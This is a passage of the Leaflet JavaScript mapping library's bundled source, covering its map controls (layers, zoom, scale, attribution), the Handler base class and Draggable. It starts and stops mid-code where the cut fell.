      this.options.position = position;

      if (map) {
        map.addControl(this);
      }

      return this;
    },
    // @method getContainer: HTMLElement
    // Returns the HTMLElement that contains the control.
    getContainer: function getContainer() {
      return this._container;
    },
    // @method addTo(map: Map): this
    // Adds the control to the given map.
    addTo: function addTo(map) {
      this.remove();
      this._map = map;
      var container = this._container = this.onAdd(map),
          pos = this.getPosition(),
          corner = map._controlCorners[pos];
      addClass(container, 'leaflet-control');

      if (pos.indexOf('bottom') !== -1) {
        corner.insertBefore(container, corner.firstChild);
      } else {
        corner.appendChild(container);
      }

      this._map.on('unload', this.remove, this);

      return this;
    },
    // @method remove: this
    // Removes the control from the map it is currently active on.
    remove: function remove() {
      if (!this._map) {
        return this;
      }

      _remove(this._container);

      if (this.onRemove) {
        this.onRemove(this._map);
      }

      this._map.off('unload', this.remove, this);

      this._map = null;
      return this;
    },
    _refocusOnMap: function _refocusOnMap(e) {
      // if map exists and event is not a keyboard event
      if (this._map && e && e.screenX > 0 && e.screenY > 0) {
        this._map.getContainer().focus();
      }
    }
  });

  var control = function control(options) {
    return new Control(options);
  };
  /* @section Extension methods
   * @uninheritable
   *
   * Every control should extend from `L.Control` and (re-)implement the following methods.
   *
   * @method onAdd(map: Map): HTMLElement
   * Should return the container DOM element for the control and add listeners on relevant map events. Called on [`control.addTo(map)`](#control-addTo).
   *
   * @method onRemove(map: Map)
   * Optional method. Should contain all clean up code that removes the listeners previously added in [`onAdd`](#control-onadd). Called on [`control.remove()`](#control-remove).
   */

  /* @namespace Map
   * @section Methods for Layers and Controls
   */


  Map.include({
    // @method addControl(control: Control): this
    // Adds the given control to the map
    addControl: function addControl(control) {
      control.addTo(this);
      return this;
    },
    // @method removeControl(control: Control): this
    // Removes the given control from the map
    removeControl: function removeControl(control) {
      control.remove();
      return this;
    },
    _initControlPos: function _initControlPos() {
      var corners = this._controlCorners = {},
          l = 'leaflet-',
          container = this._controlContainer = create$1('div', l + 'control-container', this._container);

      function createCorner(vSide, hSide) {
        var className = l + vSide + ' ' + l + hSide;
        corners[vSide + hSide] = create$1('div', className, container);
      }

      createCorner('top', 'left');
      createCorner('top', 'right');
      createCorner('bottom', 'left');
      createCorner('bottom', 'right');
    },
    _clearControlPos: function _clearControlPos() {
      for (var i in this._controlCorners) {
        _remove(this._controlCorners[i]);
      }

      _remove(this._controlContainer);

      delete this._controlCorners;
      delete this._controlContainer;
    }
  });
  /*
   * @class Control.Layers
   * @aka L.Control.Layers
   * @inherits Control
   *
   * The layers control gives users the ability to switch between different base layers and switch overlays on/off (check out the [detailed example](https://leafletjs.com/examples/layers-control/)). Extends `Control`.
   *
   * @example
   *
   * ```js
   * var baseLayers = {
   * 	"Mapbox": mapbox,
   * 	"OpenStreetMap": osm
   * };
   *
   * var overlays = {
   * 	"Marker": marker,
   * 	"Roads": roadsLayer
   * };
   *
   * L.control.layers(baseLayers, overlays).addTo(map);
   * ```
   *
   * The `baseLayers` and `overlays` parameters are object literals with layer names as keys and `Layer` objects as values:
   *
   * ```js
   * {
   *     "<someName1>": layer1,
   *     "<someName2>": layer2
   * }
   * ```
   *
   * The layer names can contain HTML, which allows you to add additional styling to the items:
   *
   * ```js
   * {"<img src='my-layer-icon' /> <span class='my-layer-item'>My Layer</span>": myLayer}
   * ```
   */

  var Layers = Control.extend({
    // @section
    // @aka Control.Layers options
    options: {
      // @option collapsed: Boolean = true
      // If `true`, the control will be collapsed into an icon and expanded on mouse hover, touch, or keyboard activation.
      collapsed: true,
      position: 'topright',
      // @option autoZIndex: Boolean = true
      // If `true`, the control will assign zIndexes in increasing order to all of its layers so that the order is preserved when switching them on/off.
      autoZIndex: true,
      // @option hideSingleBase: Boolean = false
      // If `true`, the base layers in the control will be hidden when there is only one.
      hideSingleBase: false,
      // @option sortLayers: Boolean = false
      // Whether to sort the layers. When `false`, layers will keep the order
      // in which they were added to the control.
      sortLayers: false,
      // @option sortFunction: Function = *
      // A [compare function](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Array/sort)
      // that will be used for sorting the layers, when `sortLayers` is `true`.
      // The function receives both the `L.Layer` instances and their names, as in
      // `sortFunction(layerA, layerB, nameA, nameB)`.
      // By default, it sorts layers alphabetically by their name.
      sortFunction: function sortFunction(layerA, layerB, nameA, nameB) {
        return nameA < nameB ? -1 : nameB < nameA ? 1 : 0;
      }
    },
    initialize: function initialize(baseLayers, overlays, options) {
      setOptions(this, options);
      this._layerControlInputs = [];
      this._layers = [];
      this._lastZIndex = 0;
      this._handlingClick = false;
      this._preventClick = false;

      for (var i in baseLayers) {
        this._addLayer(baseLayers[i], i);
      }

      for (i in overlays) {
        this._addLayer(overlays[i], i, true);
      }
    },
    onAdd: function onAdd(map) {
      this._initLayout();

      this._update();

      this._map = map;
      map.on('zoomend', this._checkDisabledLayers, this);

      for (var i = 0; i < this._layers.length; i++) {
        this._layers[i].layer.on('add remove', this._onLayerChange, this);
      }

      return this._container;
    },
    addTo: function addTo(map) {
      Control.prototype.addTo.call(this, map); // Trigger expand after Layers Control has been inserted into DOM so that is now has an actual height.

      return this._expandIfNotCollapsed();
    },
    onRemove: function onRemove() {
      this._map.off('zoomend', this._checkDisabledLayers, this);

      for (var i = 0; i < this._layers.length; i++) {
        this._layers[i].layer.off('add remove', this._onLayerChange, this);
      }
    },
    // @method addBaseLayer(layer: Layer, name: String): this
    // Adds a base layer (radio button entry) with the given name to the control.
    addBaseLayer: function addBaseLayer(layer, name) {
      this._addLayer(layer, name);

      return this._map ? this._update() : this;
    },
    // @method addOverlay(layer: Layer, name: String): this
    // Adds an overlay (checkbox entry) with the given name to the control.
    addOverlay: function addOverlay(layer, name) {
      this._addLayer(layer, name, true);

      return this._map ? this._update() : this;
    },
    // @method removeLayer(layer: Layer): this
    // Remove the given layer from the control.
    removeLayer: function removeLayer(layer) {
      layer.off('add remove', this._onLayerChange, this);

      var obj = this._getLayer(stamp(layer));

      if (obj) {
        this._layers.splice(this._layers.indexOf(obj), 1);
      }

      return this._map ? this._update() : this;
    },
    // @method expand(): this
    // Expand the control container if collapsed.
    expand: function expand() {
      addClass(this._container, 'leaflet-control-layers-expanded');
      this._section.style.height = null;
      var acceptableHeight = this._map.getSize().y - (this._container.offsetTop + 50);

      if (acceptableHeight < this._section.clientHeight) {
        addClass(this._section, 'leaflet-control-layers-scrollbar');
        this._section.style.height = acceptableHeight + 'px';
      } else {
        removeClass(this._section, 'leaflet-control-layers-scrollbar');
      }

      this._checkDisabledLayers();

      return this;
    },
    // @method collapse(): this
    // Collapse the control container if expanded.
    collapse: function collapse() {
      removeClass(this._container, 'leaflet-control-layers-expanded');
      return this;
    },
    _initLayout: function _initLayout() {
      var className = 'leaflet-control-layers',
          container = this._container = create$1('div', className),
          collapsed = this.options.collapsed; // makes this work on IE touch devices by stopping it from firing a mouseout event when the touch is released

      container.setAttribute('aria-haspopup', true);
      disableClickPropagation(container);
      disableScrollPropagation(container);
      var section = this._section = create$1('section', className + '-list');

      if (collapsed) {
        this._map.on('click', this.collapse, this);

        on(container, {
          mouseenter: this._expandSafely,
          mouseleave: this.collapse
        }, this);
      }

      var link = this._layersLink = create$1('a', className + '-toggle', container);
      link.href = '#';
      link.title = 'Layers';
      link.setAttribute('role', 'button');
      on(link, {
        keydown: function keydown(e) {
          if (e.keyCode === 13) {
            this._expandSafely();
          }
        },
        // Certain screen readers intercept the key event and instead send a click event
        click: function click(e) {
          preventDefault(e);

          this._expandSafely();
        }
      }, this);

      if (!collapsed) {
        this.expand();
      }

      this._baseLayersList = create$1('div', className + '-base', section);
      this._separator = create$1('div', className + '-separator', section);
      this._overlaysList = create$1('div', className + '-overlays', section);
      container.appendChild(section);
    },
    _getLayer: function _getLayer(id) {
      for (var i = 0; i < this._layers.length; i++) {
        if (this._layers[i] && stamp(this._layers[i].layer) === id) {
          return this._layers[i];
        }
      }
    },
    _addLayer: function _addLayer(layer, name, overlay) {
      if (this._map) {
        layer.on('add remove', this._onLayerChange, this);
      }

      this._layers.push({
        layer: layer,
        name: name,
        overlay: overlay
      });

      if (this.options.sortLayers) {
        this._layers.sort(bind(function (a, b) {
          return this.options.sortFunction(a.layer, b.layer, a.name, b.name);
        }, this));
      }

      if (this.options.autoZIndex && layer.setZIndex) {
        this._lastZIndex++;
        layer.setZIndex(this._lastZIndex);
      }

      this._expandIfNotCollapsed();
    },
    _update: function _update() {
      if (!this._container) {
        return this;
      }

      empty(this._baseLayersList);
      empty(this._overlaysList);
      this._layerControlInputs = [];
      var baseLayersPresent,
          overlaysPresent,
          i,
          obj,
          baseLayersCount = 0;

      for (i = 0; i < this._layers.length; i++) {
        obj = this._layers[i];

        this._addItem(obj);

        overlaysPresent = overlaysPresent || obj.overlay;
        baseLayersPresent = baseLayersPresent || !obj.overlay;
        baseLayersCount += !obj.overlay ? 1 : 0;
      } // Hide base layers section if there's only one layer.


      if (this.options.hideSingleBase) {
        baseLayersPresent = baseLayersPresent && baseLayersCount > 1;
        this._baseLayersList.style.display = baseLayersPresent ? '' : 'none';
      }

      this._separator.style.display = overlaysPresent && baseLayersPresent ? '' : 'none';
      return this;
    },
    _onLayerChange: function _onLayerChange(e) {
      if (!this._handlingClick) {
        this._update();
      }

      var obj = this._getLayer(stamp(e.target)); // @namespace Map
      // @section Layer events
      // @event baselayerchange: LayersControlEvent
      // Fired when the base layer is changed through the [layers control](#control-layers).
      // @event overlayadd: LayersControlEvent
      // Fired when an overlay is selected through the [layers control](#control-layers).
      // @event overlayremove: LayersControlEvent
      // Fired when an overlay is deselected through the [layers control](#control-layers).
      // @namespace Control.Layers


      var type = obj.overlay ? e.type === 'add' ? 'overlayadd' : 'overlayremove' : e.type === 'add' ? 'baselayerchange' : null;

      if (type) {
        this._map.fire(type, obj);
      }
    },
    // IE7 bugs out if you create a radio dynamically, so you have to do it this hacky way (see https://stackoverflow.com/a/119079)
    _createRadioElement: function _createRadioElement(name, checked) {
      var radioHtml = '<input type="radio" class="leaflet-control-layers-selector" name="' + name + '"' + (checked ? ' checked="checked"' : '') + '/>';
      var radioFragment = document.createElement('div');
      radioFragment.innerHTML = radioHtml;
      return radioFragment.firstChild;
    },
    _addItem: function _addItem(obj) {
      var label = document.createElement('label'),
          checked = this._map.hasLayer(obj.layer),
          input;

      if (obj.overlay) {
        input = document.createElement('input');
        input.type = 'checkbox';
        input.className = 'leaflet-control-layers-selector';
        input.defaultChecked = checked;
      } else {
        input = this._createRadioElement('leaflet-base-layers_' + stamp(this), checked);
      }

      this._layerControlInputs.push(input);

      input.layerId = stamp(obj.layer);
      on(input, 'click', this._onInputClick, this);
      var name = document.createElement('span');
      name.innerHTML = ' ' + obj.name; // Helps from preventing layer control flicker when checkboxes are disabled
      // https://github.com/Leaflet/Leaflet/issues/2771

      var holder = document.createElement('span');
      label.appendChild(holder);
      holder.appendChild(input);
      holder.appendChild(name);
      var container = obj.overlay ? this._overlaysList : this._baseLayersList;
      container.appendChild(label);

      this._checkDisabledLayers();

      return label;
    },
    _onInputClick: function _onInputClick() {
      // expanding the control on mobile with a click can cause adding a layer - we don't want this
      if (this._preventClick) {
        return;
      }

      var inputs = this._layerControlInputs,
          input,
          layer;
      var addedLayers = [],
          removedLayers = [];
      this._handlingClick = true;

      for (var i = inputs.length - 1; i >= 0; i--) {
        input = inputs[i];
        layer = this._getLayer(input.layerId).layer;

        if (input.checked) {
          addedLayers.push(layer);
        } else if (!input.checked) {
          removedLayers.push(layer);
        }
      } // Bugfix issue 2318: Should remove all old layers before readding new ones


      for (i = 0; i < removedLayers.length; i++) {
        if (this._map.hasLayer(removedLayers[i])) {
          this._map.removeLayer(removedLayers[i]);
        }
      }

      for (i = 0; i < addedLayers.length; i++) {
        if (!this._map.hasLayer(addedLayers[i])) {
          this._map.addLayer(addedLayers[i]);
        }
      }

      this._handlingClick = false;

      this._refocusOnMap();
    },
    _checkDisabledLayers: function _checkDisabledLayers() {
      var inputs = this._layerControlInputs,
          input,
          layer,
          zoom = this._map.getZoom();

      for (var i = inputs.length - 1; i >= 0; i--) {
        input = inputs[i];
        layer = this._getLayer(input.layerId).layer;
        input.disabled = layer.options.minZoom !== undefined && zoom < layer.options.minZoom || layer.options.maxZoom !== undefined && zoom > layer.options.maxZoom;
      }
    },
    _expandIfNotCollapsed: function _expandIfNotCollapsed() {
      if (this._map && !this.options.collapsed) {
        this.expand();
      }

      return this;
    },
    _expandSafely: function _expandSafely() {
      var section = this._section;
      this._preventClick = true;
      on(section, 'click', preventDefault);
      this.expand();
      var that = this;
      setTimeout(function () {
        off(section, 'click', preventDefault);
        that._preventClick = false;
      });
    }
  }); // @factory L.control.layers(baselayers?: Object, overlays?: Object, options?: Control.Layers options)
  // Creates a layers control with the given layers. Base layers will be switched with radio buttons, while overlays will be switched with checkboxes. Note that all base layers should be passed in the base layers object, but only one should be added to the map during map instantiation.

  var layers = function layers(baseLayers, overlays, options) {
    return new Layers(baseLayers, overlays, options);
  };
  /*
   * @class Control.Zoom
   * @aka L.Control.Zoom
   * @inherits Control
   *
   * A basic zoom control with two buttons (zoom in and zoom out). It is put on the map by default unless you set its [`zoomControl` option](#map-zoomcontrol) to `false`. Extends `Control`.
   */


  var Zoom = Control.extend({
    // @section
    // @aka Control.Zoom options
    options: {
      position: 'topleft',
      // @option zoomInText: String = '<span aria-hidden="true">+</span>'
      // The text set on the 'zoom in' button.
      zoomInText: '<span aria-hidden="true">+</span>',
      // @option zoomInTitle: String = 'Zoom in'
      // The title set on the 'zoom in' button.
      zoomInTitle: 'Zoom in',
      // @option zoomOutText: String = '<span aria-hidden="true">&#x2212;</span>'
      // The text set on the 'zoom out' button.
      zoomOutText: '<span aria-hidden="true">&#x2212;</span>',
      // @option zoomOutTitle: String = 'Zoom out'
      // The title set on the 'zoom out' button.
      zoomOutTitle: 'Zoom out'
    },
    onAdd: function onAdd(map) {
      var zoomName = 'leaflet-control-zoom',
          container = create$1('div', zoomName + ' leaflet-bar'),
          options = this.options;
      this._zoomInButton = this._createButton(options.zoomInText, options.zoomInTitle, zoomName + '-in', container, this._zoomIn);
      this._zoomOutButton = this._createButton(options.zoomOutText, options.zoomOutTitle, zoomName + '-out', container, this._zoomOut);

      this._updateDisabled();

      map.on('zoomend zoomlevelschange', this._updateDisabled, this);
      return container;
    },
    onRemove: function onRemove(map) {
      map.off('zoomend zoomlevelschange', this._updateDisabled, this);
    },
    disable: function disable() {
      this._disabled = true;

      this._updateDisabled();

      return this;
    },
    enable: function enable() {
      this._disabled = false;

      this._updateDisabled();

      return this;
    },
    _zoomIn: function _zoomIn(e) {
      if (!this._disabled && this._map._zoom < this._map.getMaxZoom()) {
        this._map.zoomIn(this._map.options.zoomDelta * (e.shiftKey ? 3 : 1));
      }
    },
    _zoomOut: function _zoomOut(e) {
      if (!this._disabled && this._map._zoom > this._map.getMinZoom()) {
        this._map.zoomOut(this._map.options.zoomDelta * (e.shiftKey ? 3 : 1));
      }
    },
    _createButton: function _createButton(html, title, className, container, fn) {
      var link = create$1('a', className, container);
      link.innerHTML = html;
      link.href = '#';
      link.title = title;
      /*
       * Will force screen readers like VoiceOver to read this as "Zoom in - button"
       */

      link.setAttribute('role', 'button');
      link.setAttribute('aria-label', title);
      disableClickPropagation(link);
      on(link, 'click', stop);
      on(link, 'click', fn, this);
      on(link, 'click', this._refocusOnMap, this);
      return link;
    },
    _updateDisabled: function _updateDisabled() {
      var map = this._map,
          className = 'leaflet-disabled';
      removeClass(this._zoomInButton, className);
      removeClass(this._zoomOutButton, className);

      this._zoomInButton.setAttribute('aria-disabled', 'false');

      this._zoomOutButton.setAttribute('aria-disabled', 'false');

      if (this._disabled || map._zoom === map.getMinZoom()) {
        addClass(this._zoomOutButton, className);

        this._zoomOutButton.setAttribute('aria-disabled', 'true');
      }

      if (this._disabled || map._zoom === map.getMaxZoom()) {
        addClass(this._zoomInButton, className);

        this._zoomInButton.setAttribute('aria-disabled', 'true');
      }
    }
  }); // @namespace Map
  // @section Control options
  // @option zoomControl: Boolean = true
  // Whether a [zoom control](#control-zoom) is added to the map by default.

  Map.mergeOptions({
    zoomControl: true
  });
  Map.addInitHook(function () {
    if (this.options.zoomControl) {
      // @section Controls
      // @property zoomControl: Control.Zoom
      // The default zoom control (only available if the
      // [`zoomControl` option](#map-zoomcontrol) was `true` when creating the map).
      this.zoomControl = new Zoom();
      this.addControl(this.zoomControl);
    }
  }); // @namespace Control.Zoom
  // @factory L.control.zoom(options: Control.Zoom options)
  // Creates a zoom control

  var zoom = function zoom(options) {
    return new Zoom(options);
  };
  /*
   * @class Control.Scale
   * @aka L.Control.Scale
   * @inherits Control
   *
   * A simple scale control that shows the scale of the current center of screen in metric (m/km) and imperial (mi/ft) systems. Extends `Control`.
   *
   * @example
   *
   * ```js
   * L.control.scale().addTo(map);
   * ```
   */


  var Scale = Control.extend({
    // @section
    // @aka Control.Scale options
    options: {
      position: 'bottomleft',
      // @option maxWidth: Number = 100
      // Maximum width of the control in pixels. The width is set dynamically to show round values (e.g. 100, 200, 500).
      maxWidth: 100,
      // @option metric: Boolean = True
      // Whether to show the metric scale line (m/km).
      metric: true,
      // @option imperial: Boolean = True
      // Whether to show the imperial scale line (mi/ft).
      imperial: true // @option updateWhenIdle: Boolean = false
      // If `true`, the control is updated on [`moveend`](#map-moveend), otherwise it's always up-to-date (updated on [`move`](#map-move)).

    },
    onAdd: function onAdd(map) {
      var className = 'leaflet-control-scale',
          container = create$1('div', className),
          options = this.options;

      this._addScales(options, className + '-line', container);

      map.on(options.updateWhenIdle ? 'moveend' : 'move', this._update, this);
      map.whenReady(this._update, this);
      return container;
    },
    onRemove: function onRemove(map) {
      map.off(this.options.updateWhenIdle ? 'moveend' : 'move', this._update, this);
    },
    _addScales: function _addScales(options, className, container) {
      if (options.metric) {
        this._mScale = create$1('div', className, container);
      }

      if (options.imperial) {
        this._iScale = create$1('div', className, container);
      }
    },
    _update: function _update() {
      var map = this._map,
          y = map.getSize().y / 2;
      var maxMeters = map.distance(map.containerPointToLatLng([0, y]), map.containerPointToLatLng([this.options.maxWidth, y]));

      this._updateScales(maxMeters);
    },
    _updateScales: function _updateScales(maxMeters) {
      if (this.options.metric && maxMeters) {
        this._updateMetric(maxMeters);
      }

      if (this.options.imperial && maxMeters) {
        this._updateImperial(maxMeters);
      }
    },
    _updateMetric: function _updateMetric(maxMeters) {
      var meters = this._getRoundNum(maxMeters),
          label = meters < 1000 ? meters + ' m' : meters / 1000 + ' km';

      this._updateScale(this._mScale, label, meters / maxMeters);
    },
    _updateImperial: function _updateImperial(maxMeters) {
      var maxFeet = maxMeters * 3.2808399,
          maxMiles,
          miles,
          feet;

      if (maxFeet > 5280) {
        maxMiles = maxFeet / 5280;
        miles = this._getRoundNum(maxMiles);

        this._updateScale(this._iScale, miles + ' mi', miles / maxMiles);
      } else {
        feet = this._getRoundNum(maxFeet);

        this._updateScale(this._iScale, feet + ' ft', feet / maxFeet);
      }
    },
    _updateScale: function _updateScale(scale, text, ratio) {
      scale.style.width = Math.round(this.options.maxWidth * ratio) + 'px';
      scale.innerHTML = text;
    },
    _getRoundNum: function _getRoundNum(num) {
      var pow10 = Math.pow(10, (Math.floor(num) + '').length - 1),
          d = num / pow10;
      d = d >= 10 ? 10 : d >= 5 ? 5 : d >= 3 ? 3 : d >= 2 ? 2 : 1;
      return pow10 * d;
    }
  }); // @factory L.control.scale(options?: Control.Scale options)
  // Creates an scale control with the given options.

  var scale = function scale(options) {
    return new Scale(options);
  };

  var ukrainianFlag = '<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" class="leaflet-attribution-flag"><path fill="#4C7BE1" d="M0 0h12v4H0z"/><path fill="#FFD500" d="M0 4h12v3H0z"/><path fill="#E0BC00" d="M0 7h12v1H0z"/></svg>';
  /*
   * @class Control.Attribution
   * @aka L.Control.Attribution
   * @inherits Control
   *
   * The attribution control allows you to display attribution data in a small text box on a map. It is put on the map by default unless you set its [`attributionControl` option](#map-attributioncontrol) to `false`, and it fetches attribution texts from layers with the [`getAttribution` method](#layer-getattribution) automatically. Extends Control.
   */

  var Attribution = Control.extend({
    // @section
    // @aka Control.Attribution options
    options: {
      position: 'bottomright',
      // @option prefix: String|false = 'Leaflet'
      // The HTML text shown before the attributions. Pass `false` to disable.
      prefix: '<a href="https://leafletjs.com" title="A JavaScript library for interactive maps">' + (Browser.inlineSvg ? ukrainianFlag + ' ' : '') + 'Leaflet</a>'
    },
    initialize: function initialize(options) {
      setOptions(this, options);
      this._attributions = {};
    },
    onAdd: function onAdd(map) {
      map.attributionControl = this;
      this._container = create$1('div', 'leaflet-control-attribution');
      disableClickPropagation(this._container); // TODO ugly, refactor

      for (var i in map._layers) {
        if (map._layers[i].getAttribution) {
          this.addAttribution(map._layers[i].getAttribution());
        }
      }

      this._update();

      map.on('layeradd', this._addAttribution, this);
      return this._container;
    },
    onRemove: function onRemove(map) {
      map.off('layeradd', this._addAttribution, this);
    },
    _addAttribution: function _addAttribution(ev) {
      if (ev.layer.getAttribution) {
        this.addAttribution(ev.layer.getAttribution());
        ev.layer.once('remove', function () {
          this.removeAttribution(ev.layer.getAttribution());
        }, this);
      }
    },
    // @method setPrefix(prefix: String|false): this
    // The HTML text shown before the attributions. Pass `false` to disable.
    setPrefix: function setPrefix(prefix) {
      this.options.prefix = prefix;

      this._update();

      return this;
    },
    // @method addAttribution(text: String): this
    // Adds an attribution text (e.g. `'&copy; OpenStreetMap contributors'`).
    addAttribution: function addAttribution(text) {
      if (!text) {
        return this;
      }

      if (!this._attributions[text]) {
        this._attributions[text] = 0;
      }

      this._attributions[text]++;

      this._update();

      return this;
    },
    // @method removeAttribution(text: String): this
    // Removes an attribution text.
    removeAttribution: function removeAttribution(text) {
      if (!text) {
        return this;
      }

      if (this._attributions[text]) {
        this._attributions[text]--;

        this._update();
      }

      return this;
    },
    _update: function _update() {
      if (!this._map) {
        return;
      }

      var attribs = [];

      for (var i in this._attributions) {
        if (this._attributions[i]) {
          attribs.push(i);
        }
      }

      var prefixAndAttribs = [];

      if (this.options.prefix) {
        prefixAndAttribs.push(this.options.prefix);
      }

      if (attribs.length) {
        prefixAndAttribs.push(attribs.join(', '));
      }

      this._container.innerHTML = prefixAndAttribs.join(' <span aria-hidden="true">|</span> ');
    }
  }); // @namespace Map
  // @section Control options
  // @option attributionControl: Boolean = true
  // Whether a [attribution control](#control-attribution) is added to the map by default.

  Map.mergeOptions({
    attributionControl: true
  });
  Map.addInitHook(function () {
    if (this.options.attributionControl) {
      new Attribution().addTo(this);
    }
  }); // @namespace Control.Attribution
  // @factory L.control.attribution(options: Control.Attribution options)
  // Creates an attribution control.

  var attribution = function attribution(options) {
    return new Attribution(options);
  };

  Control.Layers = Layers;
  Control.Zoom = Zoom;
  Control.Scale = Scale;
  Control.Attribution = Attribution;
  control.layers = layers;
  control.zoom = zoom;
  control.scale = scale;
  control.attribution = attribution;
  /*
  	L.Handler is a base class for handler classes that are used internally to inject
  	interaction features like dragging to classes like Map and Marker.
  */
  // @class Handler
  // @aka L.Handler
  // Abstract class for map interaction handlers

  var Handler = Class.extend({
    initialize: function initialize(map) {
      this._map = map;
    },
    // @method enable(): this
    // Enables the handler
    enable: function enable() {
      if (this._enabled) {
        return this;
      }

      this._enabled = true;
      this.addHooks();
      return this;
    },
    // @method disable(): this
    // Disables the handler
    disable: function disable() {
      if (!this._enabled) {
        return this;
      }

      this._enabled = false;
      this.removeHooks();
      return this;
    },
    // @method enabled(): Boolean
    // Returns `true` if the handler is enabled
    enabled: function enabled() {
      return !!this._enabled;
    } // @section Extension methods
    // Classes inheriting from `Handler` must implement the two following methods:
    // @method addHooks()
    // Called when the handler is enabled, should add event hooks.
    // @method removeHooks()
    // Called when the handler is disabled, should remove the event hooks added previously.

  }); // @section There is static function which can be called without instantiating L.Handler:
  // @function addTo(map: Map, name: String): this
  // Adds a new Handler to the given map with the given name.

  Handler.addTo = function (map, name) {
    map.addHandler(name, this);
    return this;
  };

  var Mixin = {
    Events: Events
  };
  /*
   * @class Draggable
   * @aka L.Draggable
   * @inherits Evented
   *
   * A class for making DOM elements draggable (including touch support).
   * Used internally for map and marker dragging. Only works for elements
   * that were positioned with [`L.DomUtil.setPosition`](#domutil-setposition).
   *
   * @example
   * ```js
   * var draggable = new L.Draggable(elementToDrag);
   * draggable.enable();
   * ```
   */

  var START = Browser.touch ? 'touchstart mousedown' : 'mousedown';
  var Draggable = Evented.extend({
    options: {
      // @section
      // @aka Draggable options
      // @option clickTolerance: Number = 3
      // The max number of pixels a user can shift the mouse pointer during a click
      // for it to be considered a valid click (as opposed to a mouse drag).
      clickTolerance: 3
    },
    // @constructor L.Draggable(el: HTMLElement, dragHandle?: HTMLElement, preventOutline?: Boolean, options?: Draggable options)
    // Creates a `Draggable` object for moving `el` when you start dragging the `dragHandle` element (equals `el` itself by default).
    initialize: function initialize(element, dragStartTarget, preventOutline, options) {
      setOptions(this, options);
      this._element = element;
      this._dragStartTarget = dragStartTarget || element;
      this._preventOutline = preventOutline;
    },
    // @method enable()
    // Enables the dragging ability
    enable: function enable() {
      if (this._enabled) {
        return;
      }

      on(this._dragStartTarget, START, this._onDown, this);
      this._enabled = true;
    },
    // @method disable()
    // Disables the dragging ability
    disable: function disable() {
      if (!this._enabled) {
        return;
      } // If we're currently dragging this draggable,
      // disabling it counts as first ending the drag.


      if (Draggable._dragging === this) {
        this.finishDrag(true);
      }

      off(this._dragStartTarget, START, this._onDown, this);
      this._enabled = false;
      this._moved = false;
    },
    _onDown: function _onDown(e) {
      // Ignore the event if disabled; this happens in IE11
      // under some circumstances, see #3666.
      if (!this._enabled) {
        return;
      }

      this._moved = false;

      if (hasClass(this._element, 'leaflet-zoom-anim')) {
        return;
      }

      if (e.touches && e.touches.length !== 1) {
        // Finish dragging to avoid conflict with touchZoom
        if (Draggable._dragging === this) {
          this.finishDrag();
        }

        return;
      }

      if (Draggable._dragging || e.shiftKey || e.which !== 1 && e.button !== 1 && !e.touches) {
        return;
      }

      Draggable._dragging = this; // Prevent dragging multiple objects at once.

      if (this._preventOutline) {
        preventOutline(this._element);
      }

      disableImageDrag();
      disableTextSelection();

      if (this._moving) {
        return;
      } // @event down: Event
      // Fired when a drag is about to start.


      this.fire('down');
      var first = e.touches ? e.touches[0] : e,
          sizedParent = getSizedParentNode(this._element);
      this._startPoint = new Point(first.clientX, first.clientY);
      this._startPos = getPosition(this._element); // Cache the scale, so that we can continuously compensate for it during drag (_onMove).

      this._parentScale = getScale(sizedParent);
      var mouseevent = e.type === 'mousedown';
      on(document, mouseevent ? 'mousemove' : 'touchmove', this._onMove, this);
      on(document, mouseevent ? 'mouseup' : 'touchend touchcancel', this._onUp, this);
    },
    _onMove: function _onMove(e) {
      // Ignore the event if disabled; this happens in IE11
      // under some circumstances, see #3666.
      if (!this._enabled) {
        return;
      }

      if (e.touches && e.touches.length > 1) {
        this._moved = true;
        return;
      }

      var first = e.touches && e.touches.length === 1 ? e.touches[0] : e,
          offset = new Point(first.clientX, first.clientY)._subtract(this._startPoint);

      if (!offset.x && !offset.y) {
        return;
      }

      if (Math.abs(offset.x) + Math.abs(offset.y) < this.options.clickTolerance) {
        return;
      } // We assume that the parent container's position, border and scale do not change for the duration of the drag.
      // Therefore there is no need to account for the position and border (they are eliminated by the subtraction)
      // and we can use the cached value for the scale.


      offset.x /= this._parentScale.x;
      offset.y /= this._parentScale.y;
      preventDefault(e);

      if (!this._moved) {
        // @event dragstart: Event
        // Fired when a drag starts
        this.fire('dragstart');
        this._moved = true;
        addClass(document.body, 'leaflet-dragging');
        this._lastTarget = e.target || e.srcElement; // IE and Edge do not give the <use> element, so fetch it
        // if necessary

        if (window.SVGElementInstance && this._lastTarget instanceof window.SVGElementInstance) {
          this._lastTarget = this._lastTarget.correspondingUseElement;
        }

        addClass(this._lastTarget, 'leaflet-drag-target');
      }

      this._newPos = this._startPos.add(offset);
      this._moving = true;
      this._lastEvent = e;

      this._updatePosition();
    },
    _updatePosition: function _updatePosition() {
      var e = {
        originalEvent: this._lastEvent
      }; // @event predrag: Event
      // Fired continuously during dragging *before* each corresponding
      // update of the element's position.

      this.fire('predrag', e);
      setPosition(this._element, this._newPos); // @event drag: Event
      // Fired continuously during dragging.

      this.fire('drag', e);
    },
    _onUp: function _onUp() {
      // Ignore the event if disabled; this happens in IE11
      // under some circumstances, see #3666.
      if (!this._enabled) {
        return;
      }

      this.finishDrag();
    },
    finishDrag: function finishDrag(noInertia) {
      removeClass(document.body, 'leaflet-dragging');

      if (this._lastTarget) {
        removeClass(this._lastTarget, 'leaflet-drag-target');
        this._lastTarget = null;
      }

      off(document, 'mousemove touchmove', this._onMove, this);
      off(document, 'mouseup touchend touchcancel', this._onUp, this);
      enableImageDrag();
      enableTextSelection();
      var fireDragend = this._moved && this._moving;
      this._moving = false;
      Draggable._dragging = false;

      if (fireDragend) {
        // @event dragend: DragEndEvent
        // Fired when the drag ends.
        this.fire('dragend', {
          noInertia: noInertia,
          distance: this._newPos.distanceTo(this._startPos)
        });
      }
    }
  });
  /*
   * @namespace PolyUtil
   * Various utility functions for polygon geometries.
   */

  /* @function clipPolygon(points: Point[], bounds: Bounds, round?: Boolean): Point[]
   * Clips the polygon geometry defined by the given `points` by the given bounds (using the [Sutherland-Hodgman algorithm](https://en.wikipedia.org/wiki/Sutherland%E2%80%93Hodgman_algorithm)).
   * Used by Leaflet to only show polygon points that are on the screen or near, increasing
   * performance. Note that polygon points needs different algorithm for clipping
   * than polyline, so there's a separate method for it.
   */

  function clipPolygon(points, bounds, round) {
    var clippedPoints,
        edges = [1, 4, 2, 8],
        i,
        j,
        k,
        a,
        b,
        len,
        edge,
        p;

